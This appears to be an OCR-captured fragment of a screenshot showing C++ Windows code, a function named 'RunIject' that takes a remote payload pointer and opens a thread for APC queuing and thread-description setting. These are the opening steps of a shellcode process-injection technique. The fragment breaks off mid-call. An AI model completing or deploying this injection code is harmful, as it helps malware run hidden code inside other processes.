
bool RunIject(HANDLE hProcess, void*
remotePtr, size_t payload_len, void* stackPtr
= NULL) {
void* shellcodePtr = remotePtr;
// Find Thread
DWORD access = SYNCHRONIZE;
access |= THREAD_SET_CONTEXT; // required
for the APC queue
access |=
THREAD_SET_LIMITED_INFORMATION; //
required for setting thread description
HANDLE hThread = find_thread(hProcess,